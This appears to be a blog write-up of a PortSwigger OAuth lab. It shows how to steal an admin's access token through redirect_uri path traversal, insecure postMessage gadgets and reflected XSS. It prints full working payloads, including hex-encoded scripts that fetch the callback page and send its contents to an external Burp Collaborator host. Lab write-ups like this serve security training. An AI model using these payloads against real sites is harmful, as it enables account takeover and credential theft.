PortSwigger provides some labs that is constantly updated and I like to use it to improve my web hacking skills.
Recently they released a whole new set of labs on OAuth Authentication, I solved each one, learned new things, and ended up with a interesting unintended solution for the "Expert" lab that I want to share back to the community.

This lab is a simple blogging system that allows users to login with their social network.

The admin will open every link you send. So we need to craft a one-click account takeover exploit to access the admin API key.
The intended solution
After analyzing the social media authentication request you will notice a redirect_uri parameter pointing to the oauth callback URL. This is where the system will redirect after confirming the authentication and it will append the current session access_token as URL fragment on client-side browser.
https://ac651fc21edf6692801b01df027000b8.web-security-academy.net/auth?client_id=h5hsc2015lpfl11rdst2n&redirect_uri=https://acba1f7e1eac66838035014900ce0059.web-security-academy.net/oauth-callback&response_type=token&nonce=2022103900&scope=openid%20profile%20email

In some cases you can directly change the redirect_uri pointing to your own server leaking the access_token.
https://ac651fc21edf6692801b01df027000b8.web-security-academy.net/auth?client_id=h5hsc2015lpfl11rdst2n&redirect_uri=https://YOUR-SERVER-HERE/oauth-callback&response_type=token&nonce=2022103900&scope=openid%20profile%20email
But not in this case..

There's a whitelist of redirect_uris and the URL must include the substring:
https://acba1f7e1eac66838035014900ce0059.web-security-academy.net/oauth-callback
Path traversal
The whitelist forces the redirection to be fixed on this host, but not on this path, because this whitelist is vulnerable to a Path Traversal.
https://acba1f7e1eac66838035014900ce0059.web-security-academy.net/oauth-callback/../OTHERPATH
Will be interpreted as:
https://acba1f7e1eac66838035014900ce0059.web-security-academy.net/OTHERPATH
Knowing this, we can redirect the callback to everywhere on this host, but where we can redirect to leak their access_token?
Insecure web messaging scripts
After a enumeration I found some insecure web messaging scripts that create a Post Message with the data="window.location.href" when the page loads pointing to a parent listener trusting on *.
 Parent Post Message trigger trusting on *
Parent Post Message trigger trusting on *
 Following the Post Message content, triggered on page load.
Following the Post Message content, triggered on page load.
 Post message Event Listener on a comment box.
Post message Event Listener on a comment box.
This is a perfect gadget to us, because
window.location.hrefincludes theURL fragmentand the post message will propagate toevery parent listener.
So, the main idea is:
- Create a malicious web page w/ our
own listenerredirecting theevent datato a external server; - Include a
IFRAMEto load the Callback redirecting to a Path Traversal/oauth-callback/../post/comment/comment-formwhere the post message trigger are stored; - The post message will be sent to
our parent listenerand the listener will dump theevent datato our external server using a JSlocation redir.
My final payload
The expected payload to solve this lab.
<script>
window.addEventListener('message', function(e){
var myJSON = JSON.stringify(e.data);
location="https://xjk4v64ui2yq425467i1tz766xcn0c.burpcollaborator.net/?x="+encodeURIComponent(myJSON);
});
</script>
<iframe id="aaaa" src="https://ac6d1f1f1e9462a380ec24ee02f500e3.web-security-academy.net/auth?client_id=pfx6adz3dqzlgebroh99o&redirect_uri=https://acd01fa21eb0624f806f2427008a0072.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=1679470272&scope=openid%20profile%20email" onload="this.contentWindow.postMessage('intrd'),'*')">
Hosting this on a malicious web page and sending to user will leak the access_token.

And finally with this Bearer session token we can authenticate as admin, extract their APIKEY.

And submit the solution.

The unintended solution
Well, the original solution depends on this Web Message scripts.
What if there's no Web Message scripts?
So, If you enumerate this OpenID authentication server a little more you will find the OpenID Connect configuration values from the provider's Well-Known Configuration Endpoint, per the specification (http://openid.net/specs/openid-connect-discovery-1_0.html#ProviderConfigurationRequest).
The
/.well-known/openid-configurationwill leak all OpenID endpoints and accepted parameters.

As we know, the default response_mode is fragment, its not included on the request but you can add the parameter and get the normal redirect callback+fragments response.

Now following this OpenID configuration I noticed that we are also allowed to set form_post,fragment and query modes.
And the form_post mode will return a HTML page with a auto-submit form that includes a hidden access_token input.

You can also change the response_type to id_token token, it will return a full JWT token, useful in some cases.

HTML Injection
The same way this endpoint are vulnerable to Path Traversal, it is also vulnerable to HTML Injection.
I noticed that you can break the
">and reflect everything the callback response page, there's no filtering.
With the following payload you are able to trigger a perfect reflected XSS, and it will be processed before the callback auto-form post.
https://ac781f131e7fc6b480b0008402df0010.web-security-academy.net/auth?client_id=j12euxwsilq7h2ify5qop&redirect_uri=https://ac621fda1e74c65080fa0017006500e8.web-security-academy.net/oauth-callback"><script>alert(0)</script><x="&response_type=token&nonce=-752270522&scope=openid%20profile%20email&response_mode=form_post


Now we have a
XSSexecuted directly on a page containing theaccess_token.
We just need to find a way to dump this page content to a external server.
Trying to redirect the document.body.innerHTML to a external server
This is the most simple way to read a page content from a XSS bypassing CORS, and the first thing to came in my mind.
https://acdd1f011f7a275781d61e6c02b8005e.web-security-academy.net/auth?client_id=wt8e823bklnuhof8cekfj&redirect_uri=https://ac7b1fca1f9e271c81e31e7e00c30051.web-security-academy.net/oauth-callback/%22%3e%3c%73%63%72%69%70%74%3e%6c%6f%63%61%74%69%6f%6e%3d%22%68%74%74%70%73%3a%2f%2f%61%76%39%68%37%6a%67%37%75%66%61%33%67%66%68%68%69%6b%75%65%35%63%6a%6a%69%61%6f%31%63%71%2e%62%75%72%70%63%6f%6c%6c%61%62%6f%72%61%74%6f%72%2e%6e%65%74%3f%78%3d%22%2b%65%6e%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%64%6f%63%75%6d%65%6e%74%2e%62%6f%64%79%2e%69%6e%6e%65%72%48%54%4d%4c%29%3c%2f%73%63%72%69%70%74%3e%3c%78%3d%22%26%72%65%73%70%6f%6e%73%65%5f%74%79%70%65%3d%74%6f%6b%65%6e&nonce=381190702&scope=openid%20profile%20email&response_mode=form_post

The redirection works, the XSS read the document.body.innerHTML URIencode and send to a external server as a parameter.

But because the synchronous nature of Javascript the page content breaks on the exact point that script is executed closing the </form> and ignoring the rest of the page, also ignoring the access_token input value.
Taking advantage of callback auto-submit form to submit a dangling form input as a new comment
This one was cool, the main idea is:
- Use this
auto-submit formgenerated byOpenID callbackpointing to a Path traversal/oauth-callback/../post/comment - This will submit a new comment on the blog comment box
- And I will use a
dangling <textarea>to read the rest of the page, including theaccess_token inputand set it ascommentinput value.
https://acdd1f011f7a275781d61e6c02b8005e.web-security-academy.net/auth?client_id=wt8e823bklnuhof8cekfj&redirect_uri=https://ac7b1fca1f9e271c81e31e7e00c30051.web-security-academy.net/oauth-callback/../post/comment"><input+type%3d"hidden"+name%3d"csrf"+value%3d"krmJUkwDpNZFBqhiFEDpP25A9Ql6uAKg"><input+type%3d"hidden"+name%3d"name"+value%3d"aaaaaa"><input+type%3d"hidden"+name%3d"email"+value%3d"aaaaaa@sads.com"><input+type%3d"hidden"+name%3d"website"+value%3d"http://asdsd"><input+type%3d"hidden"+name%3d"postId"+value%3d"1"><textarea+id%3d"hidden"+name%3d"comment"+rows%3d"4"+cols%3d"50">&response_type=token&nonce=381190702&scope=openid%20profile%20email&response_mode=form_post
Pay attention on that dangling <textarea> that never closes, this will send the rest of the form as comment parameter.
Crazy idea?

It works like a charm, commented the victim access_token.

But there's a problem here, our payload has a hardcoded CSRF token and the victim session(admin) will have a different CSRF token, so we need to leak this CSRF token first and then do the post.
This sounds possible, but i've found a better way.
Asynchronous fetching the entire callback page
We already are controlling the client-side browsing why not force the client to do another callback redirect and then fetch the full response using JavaScript Fetch API?
"><script>
const url = 'https://acdd1f011f7a275781d61e6c02b8005e.web-security-academy.net/auth?client_id=wt8e823bklnuhof8cekfj&redirect_uri=https://ac7b1fca1f9e271c81e31e7e00c30051.web-security-academy.net/oauth-callback&response_type=token&nonce=381190702&scope=openid%20profile%20email&response_mode=form_post';
const intrd_collab = 'https://n6uuiwrk5slgrssutx5rgpuwtnzgn5.burpcollaborator.net';
const request = async () => {
const response = await fetch(url);
const dump = await response.text();
new Image().src=intrd_collab+'/?dump='+encodeURIComponent(dump);
}
request();
</script><input "hidden" name="xxx" value="
The idea here is:
- Change the OpenID
response_modetoform_post, returning a auto-submit callback page; - Use the
XSSto execute aasync fetch JSto the response; - This will do a
new GET requestto the callback and stores the full response into a variable; - URIencode this variable as a parameter and create a
new Image()that point thesrcto a external server.
This way you can read the entire callback page content and the new Image() trick will bypass the CORS.
Final Payload (unintended way)
Putting all the things together.
<script>
location="https://acdd1f011f7a275781d61e6c02b8005e.web-security-academy.net/auth?client_id=wt8e823bklnuhof8cekfj&redirect_uri=https://ac7b1fca1f9e271c81e31e7e00c30051.web-security-academy.net/oauth-callback%22%3e%3c%73%63%72%69%70%74%3e%0d%0a%0d%0a%63%6f%6e%73%74%20%75%72%6c%20%3d%20%27%68%74%74%70%73%3a%2f%2f%61%63%64%64%31%66%30%31%31%66%37%61%32%37%35%37%38%31%64%36%31%65%36%63%30%32%62%38%30%30%35%65%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%61%75%74%68%3f%63%6c%69%65%6e%74%5f%69%64%3d%77%74%38%65%38%32%33%62%6b%6c%6e%75%68%6f%66%38%63%65%6b%66%6a%26%72%65%64%69%72%65%63%74%5f%75%72%69%3d%68%74%74%70%73%3a%2f%2f%61%63%37%62%31%66%63%61%31%66%39%65%32%37%31%63%38%31%65%33%31%65%37%65%30%30%63%33%30%30%35%31%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%6f%61%75%74%68%2d%63%61%6c%6c%62%61%63%6b%26%72%65%73%70%6f%6e%73%65%5f%74%79%70%65%3d%74%6f%6b%65%6e%26%6e%6f%6e%63%65%3d%33%38%31%31%39%30%37%30%32%26%73%63%6f%70%65%3d%6f%70%65%6e%69%64%25%32%30%70%72%6f%66%69%6c%65%25%32%30%65%6d%61%69%6c%26%72%65%73%70%6f%6e%73%65%5f%6d%6f%64%65%3d%66%6f%72%6d%5f%70%6f%73%74%27%3b%0d%0a%63%6f%6e%73%74%20%69%6e%74%72%64%5f%63%6f%6c%6c%61%62%20%3d%20%27%68%74%74%70%73%3a%2f%2f%6e%36%75%75%69%77%72%6b%35%73%6c%67%72%73%73%75%74%78%35%72%67%70%75%77%74%6e%7a%67%6e%35%2e%62%75%72%70%63%6f%6c%6c%61%62%6f%72%61%74%6f%72%2e%6e%65%74%27%3b%0d%0a%0d%0a%63%6f%6e%73%74%20%72%65%71%75%65%73%74%20%3d%20%61%73%79%6e%63%20%28%29%20%3d%3e%20%7b%0d%0a%20%20%20%20%63%6f%6e%73%74%20%72%65%73%70%6f%6e%73%65%20%3d%20%61%77%61%69%74%20%66%65%74%63%68%28%75%72%6c%29%3b%0d%0a%20%20%20%20%63%6f%6e%73%74%20%64%75%6d%70%20%3d%20%61%77%61%69%74%20%72%65%73%70%6f%6e%73%65%2e%74%65%78%74%28%29%3b%0d%0a%20%20%20%20%6e%65%77%20%49%6d%61%67%65%28%29%2e%73%72%63%3d%69%6e%74%72%64%5f%63%6f%6c%6c%61%62%2b%27%2f%3f%64%75%6d%70%3d%27%2b%65%6e%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%64%75%6d%70%29%3b%0d%0a%7d%0d%0a%72%65%71%75%65%73%74%28%29%3b%0d%0a%0d%0a%3c%2f%73%63%72%69%70%74%3e%3c%69%6e%70%75%74%20%22%68%69%64%64%65%6e%22%20%6e%61%6d%65%3d%22%78%78%78%22%20%76%61%6c%75%65%3d%22&response_type=token&nonce=381190702&scope=openid%20profile%20email&response_mode=form_post";
</script>
When the authenticated victim clicks on the malicious link..
The entire callback page including the access_token will be leaked to our controlled server as a encoded parameter.

And we can use the session token to retrieve the API token. :)

Bonus: Another XSS
The blog post endpoint /post?postId=9&uly0j'><script>alert(1)</script>aaaa=1 will also works to trigger the XSS and I believe that it can be used to find another ways to leak the access_token.
References
- Stealing OAuth access tokens via a proxy page (Lab) - https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page
- PostMessage-tracker by Frans Rosén - https://github.com/fransr/postMessage-tracker
